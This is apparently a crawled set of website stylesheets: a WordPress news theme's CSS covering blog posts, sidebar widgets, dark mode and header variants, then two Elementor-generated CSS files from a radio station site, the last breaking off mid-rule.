.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 13px;
}

.comments-list .comment-author a {
    color: #000;
    display: inline-block;
}

.blog-post-comment .comment-respond .comment-form .btn-comments:focus {
    outline: none;
    box-shadow: none;
}

.not-found form button:before {
    font-family: 'IcoFont';
    color: #fff;
    content: "\ed11";
    margin-right: -7.5px;
	margin-top: -7.5px;
    line-height: 1;
}

.not-found .input-group-btn i {
    line-height: 50px;
}

.not-found form button:hover {
    background: #000;
}


.post-cat-box.post-block-meta-cat a {
    display: inline-block;
    position: relative;
    margin-right: 2px;
}

.post-cat-box.post-block-meta-cat a:before {
    position: absolute;
    right: -4px;
    top: 0;
    content: ",";
    color: #727272;
    font-size: 14px;
}

.post-cat-box.post-block-meta-cat a:last-child:before {
    display: none;
}

/** Only On Unit ***/

.theme-post-block-blog-wrapper article.post-block-three-wrap {
    margin-bottom: 20px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 20px;
}

.theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail a img {
    height: 100%;
}

.single-one-bwrap .post-featured-image img {
    width: auto;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-date-box.post-block-meta-date {
    position: relative;
    top: 1px;
}

/* end unit css*/

.blog-sidebar .widget_block li.wp-block-latest-comments__comment {
    color: #111;
    position: relative;
    margin-bottom: 12px;
    padding-left: 14px;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.5;
}

.blog-sidebar .widget_block .wp-block-latest-comments {
    border: 0;
    padding: 0;
    list-style: none;
    line-height: 1.5;
    margin-bottom: 0;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::before {
    display: none;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment a {
    color: #000;
    display: inline-block;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment .wp-block-latest-comments__comment-author {
    font-weight: bold;
    font-size: 14px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::last-child {
    margin-bottom: 0;
}

.blog-sidebar .wp-block-page-list li.wp-block-pages-list__item.has-child>a {
    margin-bottom: 10px;
    display: inline-block;
}

.blog-sidebar select {
    height: 44px;
}

.post-block-wrapper-latest.post-block-style-latest .latest-post-block-content h3.post-title {
    position: relative;
}

.blog-new-layout.theme-layout-mainn .sticky {
    background: rgb(38 96 255 / 10%);
    border-top: 0px solid #2660FF;
    padding-left: 20px;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
	border-color: #fff;
}

.blog-new-layout.theme-layout-mainn .post-block-three-wrap.sticky::after {
    font-family: Icofont;
    content: "\f003";
    position: absolute;
    right: 14px;
    top: 17px;
    color: #2660FF;
    font-size: 30px;
	transform: rotate(60deg);
}

.post-thumbnail.latest-post-thumbnail-wrap a img {
    height: 100%;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    color: #fff;
}

.blog-sidebar .widget_search form button {
    line-height: 1;
}

.blog-sidebar .widget_search form button:before {
	position: absolute;
    right: 50%;
    top: 50%;
    font-family: 'IcoFont';
    color: #fff;
    content: "\ed11";
    margin-top: -7.5px;
    margin-right: -7.5px;
    font-weight: normal;
}

.blog-sidebar .widget_search form button:hover {
    background: #000!important;
}

.blog-sidebar .widget .widget-title {
    padding-bottom: 0;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 0px solid #E4E4E4;
    margin-bottom: 25px;
}

.blog-sidebar select#archives-dropdown--1 {
    margin-bottom: 10px;
    margin-top: 10px;
}

.blog-sidebar .widget.widget_tag_cloud .widget-title {
    margin-bottom: 35px;
}

.blog-sidebar .tagcloud a, .single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a {
	background: transparent;
    border: 1px solid!important;
    border-radius: 86px!important;
    font-size: 18px!important;
    line-height: 1;
    color: #111!important;
    padding: 10px 19px !important;
    margin-right: 6px;
    font-weight: 500!important;
}

.blog-sidebar .tagcloud a:hover, .single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a:hover {
	background: #2660FF;
    color: #fff!important;
    border-color: #2660FF!important;
}

.blog-post-comment .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content ol {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content ul li::marker {
    color: #2660FF;
}

.post-layout-style2 .single-blog-content .tag-edge-case .entry-content ol li ul {
	margin-top: 10px;
    margin-bottom: 10px;
}

.post-layout-style2 .single-blog-content .tag-edge-case .entry-content ul li ol {
	margin-top: 10px;
    margin-bottom: 10px;
}

.post-password-form input[type='submit']:hover {
	background: #000;
}

.theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
    word-break: break-word;
}

.single-blog-header h1.post-title.single_blog_inner__Title {
    word-break: break-word;
}

.blog-details-content .wp-block-calendar {
    margin-bottom: 20px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a,
.wp-block-latest-comments__comment-meta a,
.wp-block-latest-posts a,
.wp-block-rss__item-title a {
    color: #111!important;
    text-decoration: none!important;
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
    list-style: none;
}

.blog-details-content .wp-block-search .wp-block-search__inside-wrapper {
    margin-bottom: 35px;
}

.blog-post-comment blockquote,
.blog-post-comment .blockquote {
    background: #efefef;
}

pre {
    background: #eeeeee!important;
    padding: 20px!important;
    overflow: auto;
    font-size: 15px !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
    color: #000!important;
    font-family: "Courier 10 Pitch", Courier, monospace !important;
    margin: 20px 0!important;
	border-radius: 20px;
}

.blog-details-content table th a {
    color: #000;
    text-decoration: none!important;
}

.blog-details-content table th a:hover {
    color: #2660FF;
}

.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-right: 15px;
}

.post-layout-style2 .single-blog-content .entry-content .wp-block-column ol {
    margin-top: 0;
    padding-left: 15px;
}

.single-blog-content .wp-block-column blockquote {
    margin-top: 0!important;
    padding: 25px!important;
}

.single-blog-content .single-blog-inner .entry-content .wp-block-column blockquote p {
    font-size: 15px;
}

.single-blog-content .wp-block-columns.alignwide blockquote:before {
    content: "\efcd";
    left: 12px;
    top: 10px;
    font-family: 'IcoFont' !important;
    font-size: 24px;
}

.blog-details-content ul li {
    margin-bottom: 10px;
	font-weight: 500;
}

.post-layout-style2 .single-blog-content .entry-content ol li {
    margin-bottom: 10px;
}

.post-layout-style2 .single-blog-content .entry-content ul.wp-block-archives li a {
    color: #111;
    text-decoration: none;
    font-weight: 500;
}


.main-container .theme-pagination-style ul.page-numbers li i {
    font-size: 26px;
    line-height: 40px;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    width: 30px;
    height: 22px;
    text-align: center;
    color: #fff;
    background: #2660FF!important;
    border-radius: 5px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
    left: 2px;
}

article.tag-pingbacks-2+.blog-post-comment .comment-body {
    margin-left: auto !important;
}

article.tag-pingbacks-2 .comment-body {
	margin-left:0!important;
}


ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    display: block !important;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu li {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    padding-left: 30px;
    padding-right: 50px;
}

ul.slicknav_nav li ul.sub-menu li a {
    display: block;
}

.slicknav_nav li:hover {
    background: #2660FF;
}

ul.slicknav_nav li ul.sub-menu li a {
    display: block;
    font-size: 15px;
    color: #fff;
    padding: 10px 0;
    padding-left: 30px;
}


.single-one-bwrap .blog-post-cat.sblog_catt_design a:last-child:before {
	display: none;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
    font-size: 13px;
    font-weight: 500;
	text-transform: uppercase;
}

ul.slicknav_nav li ul.sub-menu li a {
    font-size: 13px;
    color: #fff;
	text-transform: uppercase;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment {
    padding-left: 0;
}

.first-block-section .elementor-container {
    justify-content: space-between; 
}

/*** Post Details Variations ***/

.theme-post-style-two .post-featured-image {
    margin-bottom: 30px;
}

.single-one-bwrap.theme-post-style-two .blog-small-excerpt-box {
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px;
}

.single-one-bwrap.theme-post-style-two {
	padding-top: 30px;
}

.single-one-bwrap.theme-post-style-three .row.single-blog-content {
    margin-left: 160px; 
    margin-right: 160px;
}

.theme-post-style-four .single-blog-four-header {
    display: flex;
    position: relative;
    align-items: center;
    margin-bottom: 55px;
    margin-top: 40px;
}

.theme-post-style-four .single-blog-four-header .post-featured-image {
    width: 50%;
    min-width: 50%;
    margin: 0;
}

.theme-post-style-four .single-blog-four-header .post-layout-four-left-wrapper {
    width: 50%;
    min-width: 50%;
    padding-left: 60px;
}

.theme-post-style-four .single-blog-four-header .theme-blog-details-meta-wrap {
    margin: 0;
}

.theme-post-style-four .single-blog-four-header h1.post-title.single_blog_inner__Title {
    font-size: 44px;
}

.single-one-bwrap.theme-post-style-four .blog-small-excerpt-box p {
    max-width: 100%;
}

.theme-post-style-five .single-blog-five-header {
    position: relative;
	margin-bottom: 55px;
	margin-top: 40px;
}

.theme-post-style-five .single-blog-five-header .post-featured-image {
    position: relative;
    margin-bottom: 0;
}

.theme-post-style-five .single-blog-five-header .post-featured-image img {
    height: 500px;
    display: block;
    overflow: hidden;
    width: 100%;
    object-fit: cover;
}

.theme-post-style-five .single-blog-five-header .post-featured-image:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(315deg, #000000 0%, #000 80%);
    background: linear-gradient(315deg, #000000 0%, #000 80%);
    background: -o-linear-gradient(315deg, #000000 0%, #000 80%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.45s ease;
    transition: all 0.45s ease;
    z-index: 1;
    opacity: 0.45;
}

.theme-post-style-five .post-layout-four-left-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    padding: 40px 40px;
    z-index: 1;
}

.theme-post-style-five .post-layout-four-left-wrapper h1.post-title.single_blog_inner__Title {
    color: #fff;
    font-size: 42px;
}

.theme-post-style-five .post-layout-four-left-wrapper .blog-small-excerpt-box p {
    color: #fff;
    max-width: 75%;
}

.theme-post-style-five .theme-blog-details-meta-wrap .slider-meta-left span {
    color: #fff;
}

.theme-post-style-five .slider-meta-left-content .post-author-name-item a {
    color: #fff;
}

.theme-post-style-five .slider-meta-left ul.slider-bottom-meta-list li {
	color: #fff;
}

.theme-post-style-five .blog-post-cat.sblog_catt_design a {
	color: #fff;
}

.theme-post-style-five .theme-blog-details-meta-wrap {
    margin-bottom: 0;
}

.custom-header-two {
    background: #000;
}

.custom-header-two nav.nav-main-wrap {
    text-align: center;
}

.custom-header-two .nav-menu-wrapper .mainmenu ul li a {
	color: #fff;
}

.header-user-wrap.header-two-user-box {
    display: inline-block;
    position: absolute;
    top: 3px;
    right: 15px;
}

#theme-header-two .theme-navigation-area .container {
    position: relative;
}

.nav-menu-wrapper li ul.sub-menu li a {
    color: #111!important; 
}

#theme-header-two .nav-menu-wrapper {
    margin-left: -7px;
}

/*** New CSS ***/

.footer-top-logo h1.text-logo {
    font-size: 36px;
    margin: 0;
    line-height: 1;
    color: #0AF8C5;
    text-transform: uppercase;
    font-style: italic;
}

.footer-top-logo h1.text-logo a {
    color: #0AF8C5;
}

.category-layout-two .post-block-item.post-block-item-four .grid-content-top h3.post-title {
    font-size: 20px;
    line-height: 1.2;
    margin-bottom: 0;
}

.category-layout-two .post-block-item.post-block-item-four .grid-content-top h3.post-title a {
    color: #fff;
}

.category-layout-two .theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a img {
    height: 280px;
}

.category-layout-two .post-block-item-one.post-block-item-four {
    margin-bottom: 30px;
}

.category-layout-two .theme-news-post-block .post-cat-box.post-block-meta-cat a {
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    line-height: 1.4;
}

.category-layout-two .post-date-box.post-block-meta-date {
    font-size: 12px;
    color: #fff;
    line-height: 1;
    letter-spacing: -0.03px;
}

/*** Dark Mode CSS ***/

body.likhun-dark {
    background: #141414;
    color: #ffffff;
}

.mode-switcher {
    display: inline-block;
    position: relative;
    font-size: 22px;
    line-height: 1;
    margin-right: 5px;
    top: 1px;
    cursor: pointer;
}

body.likhun-dark .grid-content-top h3.post-title a, body.likhun-dark .theme-latest-post-block-wrapper h3.post-title a, body.likhun-dark .post-block-list-small-inner h3.post-title a, body.likhun-dark .news-post-grid-content.grid-content-inner h3.post-title a {
    color: #fff!important;
}

body.likhun-dark .post-date-box.post-block-meta-date, body.likhun-dark .theme-latest-post-block-wrapper .post-time-box {
    color: #838383!important;
}

body.likhun-dark .grid-content-top .post-excerpt-box p, body.likhun-dark .news-post-grid-content.grid-content-inner .post-excerpt-box p { 
    color: #B0B0B0!important;
}



body.likhun-dark .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #838383!important;
}

body.likhun-dark .theme-navigation-area {
    position: relative;
    border-bottom: 1px solid #626262;
}

body.likhun-dark .post-block-item.post-block-item-four .grid-content-top .post-excerpt-box p {
    color: #fff!important;
}

body.likhun-dark .theme-small-posts-list-wrapper .post-block-title-wrapper h2.post-block-title, body.page.likhun-dark .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper h2.post-block-title, body.page.likhun-dark .theme-page-spacing .entry-content .post-block-title-wrapper h2.post-block-title, body.likhun-dark .theme-heading-one-custom.elementor-widget-heading h2, body.likhun-dark .theme-tab-one-wrapper .tab-section-title h2.tab-item-title {
    color: #fff!important;
}

body.page.likhun-dark .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper h2.post-block-title span, body.page.likhun-dark .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper h2.post-block-title span, body.page.likhun-dark .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper h2.post-block-title span, body.likhun-dark .custom-exclusive-post-list .post-block-title-wrapper h2.post-block-title span, body.likhun-dark .theme-post-video-block .post-block-title-wrapper h2.post-block-title span, body.likhun-dark .theme-postlist-loadmore-wrapper h2.post-block-title span, body.likhun-dark .theme-heading-one-custom.elementor-widget-heading h2 span, body.likhun-dark .theme-primary-heading.elementor-widget-heading h2 span, body.likhun-dark .theme-tab-one-wrapper .tab-section-title h2.tab-item-title span {
    background: #191919; 
}

body.likhun-dark .nav-menu-wrapper .mainmenu ul li a {
    color: #fff;
}

body.likhun-dark .theme-breacrumb-title, body.likhun-dark .main-container .theme-pagination-style ul.page-numbers li a.page-numbers, body.likhun-dark .main-container .theme-pagination-style ul.page-numbers li span.page-numbers, body.likhun-dark .blog-sidebar .widget .widget-title {
    color: #fff;
}

body.likhun-dark .breadcrumb-nav-top ul li, body.likhun-dark .breadcrumb-nav-top ul li a {
    color: #ddd;
}

body.likhun-dark .blog-sidebar .widget {
    background-color: transparent; 
}

body.likhun-dark .single-one-bwrap h1.post-title.single_blog_inner__Title {
    color: #fff;
}

body.likhun-dark .single-one-bwrap .blog-small-excerpt-box p, body.likhun-dark .theme_author_Title  {
    color: #ddd;
}

body.likhun-dark .single-one-bwrap .blog-post-cat.sblog_catt_design a, body.likhun-dark .slider-meta-left-content .post-author-name-item a {
    color: #ddd;
}

body.likhun-dark .blog-details-content p, body.likhun-dark .blog-details-content ul li, body.likhun-dark p.theme_author__Description {
    color: #f4f4f4; 
}

body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h4, body.likhun-dark .theme_author__Name, body.likhun-dark .theme_blog_nav_Title a, body.likhun-dark .blog-post-comment .comment-respond .comment-reply-title, body.likhun-dark .theme_related_post_Grid h2 {
    color: #fff;
}

body.likhun-dark .author_bio__Wrapper, body.likhun-dark .theme_blog_navigation__Wrap, body.likhun-dark #comments, body.likhun-dark .blog-post-comment .comment-respond .comment-form .form-control {
    background: transparent;
}

body.likhun-dark .theme_related_post_title h2 span {
    background: #191919; 
}

body.likhun-dark .single-blog-content blockquote, body.likhun-dark .single-blog-content .blockquote {
    background: #000; 
}

body.likhun-dark blockquote p, body.likhun-dark .single-blog-content .single-blog-inner .entry-content blockquote p, body.likhun-dark .blockquote p {
    color: #fff;
}


body.likhun-dark .lv-header-bar-line {
    background: #5A5A5A; 
}

body.likhun-dark .search-icon.theme-search-custom-iconn {
    color: #404040;
}

body.likhun-dark .grid-content-top.post-block-item-three-inner {
    border-right: 1px solid #353535;
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .theme-small-posts-list-wrapper article.post-small-list-wrap {
    border-bottom: 1px solid #353535!important; 
}

body.likhun-dark .post-block-item-one.grid-style-one-inner:before, body.likhun-dark .custom-plist-left section.cutsom-post-block-list-wrapper:after, body.likhun-dark .post-block-item-one.grid-style-one-inner:before {
    background: #353535; 
}

body.likhun-dark .theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one {
    border-bottom: 1px solid #353535;
}

body.likhun-dark .theme-tab-one-wrapper .small-post-list-item-block .news-post-grid-content.grid-content-top.small-post-list-inner {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .custom-plist-left .cutsom-post-block-list-inner article.post-list-bottom {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one {
    border-bottom: 1px solid #353535;
} 

body.likhun-dark .elementor-1077 .elementor-element.elementor-element-64b31b2 {
    --divider-color: #353535;
}

body.likhun-dark .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom {
    border-bottom: 1px solid #353535; 
}


body.likhun-dark .theme-small-posts-list-wrapper.theme-post-grid-design-two {
    border-bottom: 1px solid #353535; 
}


body.likhun-dark .theme-small-posts-list-wrapper article.post-small-list-wrap:last-child {
    border-bottom: 0px solid!important; 
}

body.likhun-dark .theme-small-posts-list-wrapper article.post-small-list-wrap:last-child {
    border-bottom: 0px solid!important; 
}

body.likhun-dark .theme-post-block-three-wrapper .post-block-item-three.theme-col-reverse .grid-content-top.post-block-item-three-inner {
    border-bottom: 1px solid #353535; 
}


body.likhun-dark .exclusive-right-custom .theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two {
    border-bottom: 0.7px solid #353535; 
}

body.likhun-dark .footer-bottom {
    border-top: 0.7px solid #363131;
}

body.likhun-dark .footer-border {
    background: #363131; 
}

body.likhun-dark .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-top:nth-child(1) {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom:nth-child(4) {
    border-bottom: 0px solid!important; 
}

body.likhun-dark .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-col-common:nth-child(5) {
    border-top: 1px solid #353535;
    border-bottom: 1px solid #353535;
}

body.likhun-dark .nav-menu-wrapper .mainmenu ul li a {
    transition: all .3s ease-in;
}

.nav-menu-wrapper .mainmenu ul li a {
    transition: all .3s ease-in;
}  

body.likhun-dark .see-all-btn a {
    background: transparent; 
}

body.likhun-dark .see-all-btn a:hover {
    background: #2660FF;
    color: #fff;
    border-color: #2660FF;
}

body.likhun-dark .theme_blog_navigation__Wrap {
    border-bottom: 0.7px solid #353535;
}

body.likhun-dark .sidebar.blog-sidebar article.post-small-list-wrap, body.likhun-dark  .panel-nav-widgets-content-wrapper article.post-small-list-wrap {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .sidebar.blog-sidebar article.post-small-list-wrap:last-child, .panel-nav-widgets-content-wrapper article.post-small-list-wrap:last-child {
    border-bottom: 0px solid; 
}

body.likhun-dark .cutsom-post-block-list-wrapper .post-list-top .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #FF3385!important;
} 

body.likhun-dark .cutsom-post-block-list-wrapper .post-list-top .post-date-box.post-block-meta-date {
    color: #fff!important;
}

body.likhun-dark .cutsom-post-block-list-wrapper .post-list-bottom .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #9B9B9B!important;
} 

body.likhun-dark .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper:before, body.likhun-dark .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper:before, body.likhun-dark .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper:before, body.likhun-dark .custom-exclusive-post-list .post-block-title-wrapper:before, body.likhun-dark .theme-post-video-block .post-block-title-wrapper:before, body.likhun-dark .theme-postlist-loadmore-wrapper .post-block-title-wrapper:before {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .news_tab_Block .nav-tabs .nav-link {
    background: #353535; 
}

body.likhun-dark .post-block-item-two.tab-one-block-top .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #fff!important;
}

body.likhun-dark .post-block-item-two.tab-one-block-top .post-date-box.post-block-meta-date {
    color: #fff!important;
}

body.likhun-dark .theme-tab-one-wrapper .tab-section-title:before, body.likhun-dark .theme-heading-one-custom.elementor-widget.elementor-widget-heading .elementor-widget-container:before, body.likhun-dark .theme-primary-heading.elementor-widget.elementor-widget-heading .elementor-widget-container:before {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {
    border-color: #353535!important;
}

body.likhun-dark .custom-col-videolist .theme-post-video-wrapper.theme-post-video-block::-webkit-scrollbar-thumb {
    background-color: #353535; 
}

body.likhun-dark .left-video-col .theme-post-video-wrapper.theme-post-video-block:after {
    background: #353535;
}

body.likhun-dark .left-video-col .theme-video_blocks.video-box-wrapper {
    border-bottom: 0.7px solid #353535; 
}

body.likhun-dark .widget.widget_block .wp-block-group__inner-container h2 {
    color:  #fff!important;
}

body.likhun-dark .blog-sidebar .widget .widget-title, body.likhun-dark .wp-block-search .wp-block-search__label, body.likhun-dark .widget.widget_block .wp-block-group__inner-container h2 {
    color: #fff!important;
}


body.likhun-dark .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a, body.likhun-dark .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a, body.likhun-dark .wp-block-latest-comments__comment-meta a, body.likhun-dark .wp-block-latest-posts a, body.likhun-dark .wp-block-rss__item-title a {
    color: #fff!important;
}

body.likhun-dark .comment-num, body.likhun-dark .comments-list .comment-author a {
    color: #fff;
}

body.likhun-dark p, body.likhun-dark .blog-sidebar .widget ul li a {
    color: #B0B0B0;
}

body.likhun-dark .not-found h1 {
    color: #fff;
}

body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h1, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h2, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h3, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h4, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h5, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h6 {
    color: #fff;
}

body.likhun-dark .post-layout-style2 .single-blog-content .entry-content b, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content strong, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content dt {
    color: #fff;
}

/*** Header template 3 ***/

#theme-header-three .theme-logo-area {
    position: relative;
    background: #fff; 
}

body.likhun-dark #theme-header-three .theme-logo-area {
    background: #000000; 
}

.custom-date-wrap {
    color: #000;
    font-weight: 500;
    margin-bottom: 10px;
}

.header-three-btn-one, .header-three-btn-two {
    display: inline-block;
}

.header-three-btn-two {
    margin-left: 15px;
    margin-right:15px;
}

.header-three-btn-one a {
    display: inline-block;
    color: #000;
    border: 2px solid #0AF8C5;
    font-size: 15px;
    font-weight: 600;
    padding: 4px 22px;
}

.header-three-btn-two a {
      display: inline-block;
    color: #000;
      background: #0AF8C5;
    border: 2px solid #0AF8C5;
    font-size: 15px;
    font-weight: 600;
    padding: 4px 22px;
}


body.likhun-dark .header-three-btn-one a {
    color: #fff;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .header-three-btn-two {
        display: none;
    }
}

@media (max-width: 991px) {
    
.header-three-btn-one, .header-three-btn-two {
    display: none;
}
    
    .custom-date-wrap {
        display: none;
    }
    
}



/*** Load More ***/

.load-more-btn {
    margin-top: 50px;
    text-align: center;
}

button.vibenews-load-more-btn {
    background: #2660FF;
    border: 0;
    display: inline-block;
    color: #fff;
    font-weight: 600;
    padding: 17px 32px;
    font-size: 16px;
    line-height: 1;
    border-radius: 0px;
    transition: all .3s ease-in;
    cursor: pointer;
}

button.vibenews-load-more-btn:focus, button.vibenews-load-more-btn:active, button.vibenews-load-more-btn:visited {
    border: none;
    outline: none;
}

button.vibenews-load-more-btn:hover {
    background: #000;
}

.theme-postlist-loadmore-wrapper .post-medium-style-loadmore-wrapper article.post-list-bottom {
    margin-bottom: 10px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 10px;
}

.theme-postlist-loadmore-wrapper .post-medium-style-loadmore-wrapper article.post-list-bottom:last-child {
    margin-bottom: 0 !important;
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
}

ul.slicknav_nav li ul.sub-menu li a {
    color: #fff!important;
}

body.likhun-dark .theme-logo-area {
    background: #000;
}

.see-all-btn a:hover, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover i, .blog-post-comment .comment-respond .comment-form .btn-comments:hover {
    color: #fff!important;
}

--- FILE ---
content_type: text/css
request_url: https://radiodonjivakuf.com.ba/wp-content/uploads/elementor/css/post-91549.css?ver=1766562579
body_size: 398
content:
.elementor-91549 .elementor-element.elementor-element-2b3dd8a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-91549 .elementor-element.elementor-element-2b3dd8a:not(.elementor-motion-effects-element-type-background), .elementor-91549 .elementor-element.elementor-element-2b3dd8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://radiodonjivakuf.com.ba/wp-content/uploads/elementor/css/post-91001.css?ver=1766562579
body_size: 597
content:
.elementor-91001 .elementor-element.elementor-element-d354b77{--display:flex;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-91001 .elementor-element.elementor-element-635bb0f{text-align:center;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-91001 .elementor-element.elementor-element-4495c83{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-91001 .elementor-element.elementor-element-4495c83 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-91001 .elementor-element.elementor-element-4495c83:after{content:"0.8";}.elementor-91001 .elementor-element.elementor-element-4495c83 .elementor-post__thumbnail__link{width:100%;}.elementor-91001 .elementor-element.elementor-element-4495c83 .elementor-post__meta-data span + span:before{content:"•";}.elementor-91001 .elementor-element.elementor-element-4495c83 .elementor-post__text{margin-top:20px;}.elementor-91001 .elementor-element.elementor-element-4495c83 .elementor-post__badge{right:0;}.elementor-91001 .elementor-element.elementor-element-4495c83 .elementor-post__card .elementor-post__badge{margin:20px;}@media(max-width:767px){.elementor-91001 .elementor-element.elementor-element-4495c83 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-91001 .elementor-element.elementor-element-4495c83:after{content:"0.5";}.elementor-91001 